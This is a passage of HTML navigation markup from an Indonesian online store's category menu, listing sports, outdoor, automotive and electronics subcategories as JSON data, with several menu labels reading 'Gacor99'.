                                                                                    <span>Camping dan Hiking</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_4">
                                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                                <a href="https://www.viatourismreview.net/jual-peralatan-memancing/">
                                                                                    <span>Peralatan Memancing</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_5">
                                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                                <a href="https://www.viatourismreview.net/olahraga-sepeda/">
                                                                                    <span>Olahraga Sepeda</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_6">
                                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                                <a href="https://www.viatourismreview.net/olahraga-air/">
                                                                                    <span>Olahraga Air</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_7">
                                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                                <a href="https://www.viatourismreview.net/latihan-dan-fitness/">
                                                                                    <span>Gym, Yoga &amp; Fitness</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_8">
                                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                                <a href="https://www.viatourismreview.net/olahraga-raket/">
                                                                                    <span>Olahraga Raket</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_9">
                                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                                <a href="https://www.viatourismreview.net/shop-perlengkapan-olah-raga/">
                                                                                    <span>Perlengkapan Olahraga</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_10">
                                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                                <a href="https://www.viatourismreview.net/sepak-bola/">
                                                                                    <span>Perlengkapan Sepak Bola</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_11">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                                <a href="https://www.viatourismreview.net/shop-auto-parts-spares/">
                                                                                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-interior-mobil/">
                                                                                    <span>Aksesoris Interior Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-eksterior-mobil/">
                                                                                    <span>Aksesoris Exterior Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                                <a href="https://www.viatourismreview.net/shop-elektronik/">
                                                                                    <span>Kamera Mobil, Audio &amp; Video</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                                <a href="https://www.viatourismreview.net/shop-perawatan-mobil/">
                                                                                    <span>Perawatan &amp; Pengkilat Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                                <a href="https://www.viatourismreview.net/roda-dan-ban/">
                                                                                    <span>Ban &amp; Velg Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                                <a href="https://www.viatourismreview.net/oli-dan-pelumas/">
                                                                                    <span>Oli &amp; Cairan Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-riding-gear/">
                                                                                    <span>Perlengkapan Berkendara &amp; Helm</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-parts-spares/">
                                                                                    <span>Suku Cadang &amp; Peralatan Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-exterior-accessories/">
                                                                                    <span>Aksesoris &amp; Elektronik Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-oils-fluids/">
                                                                                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                                <a href="https://www.viatourismreview.net/mobil-motor/">
                                                                                    <span>Kendaraan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_11">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <nav class="lzd-menu-labels" data-spm="menu">
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                    </nav>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="lzd-nav-cart">
                                        <a data-spm="dcart">
                                            <span class="cart-icon"></span> <span class="cart-num" id="topActionCartNumber"></span>
                                        </a>
                                    </div>
                                    <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                                </div>
                            </div>
                        </div>
                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                <div class="lzd-site-menu-nav-container">
                                    <div class="lzd-site-menu-nav-category">
                                        <a href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                        </a>
                                        <div class="lzd-site-menu-nav-menu">
                                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                            <a>
                                                                <span>Peralatan Elektronik</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                            <a>
                                                                <span>Aksesoris Elektronik</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Wanita</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Pria</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Anak</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                            <a>
                                                                <span>Kesehatan &amp; Kecantikan</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                            <a>
                                                                <span>Bayi &amp; Mainan</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                            <a>
                                                                <span>TV &amp; Elektronik Rumah</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                            <a>
                                                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                            <a>
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                            <a>
                                                                <span>Olahraga &amp; Outdoor</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                            <a>
                                                                <span>Otomotif</span>
                                                            </a>
                                                        </li>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                <a href="https://www.viatourismreview.net/beli-handphone">
                                                                    <span>Handphone</span>
                                                                </a>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                <a href="https://www.viatourismreview.net/shop-beli-laptop/">
                                                                    <span>Laptop</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                <a href="https://www.viatourismreview.net/beli-komputer/">
                                                                    <span>Desktop</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                <a href="https://www.viatourismreview.net/beli-kamera/">
                                                                    <span>Kamera</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                <a href="https://www.viatourismreview.net/shop-gaming-konsol/">
                                                                    <span>Game Console</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_4">
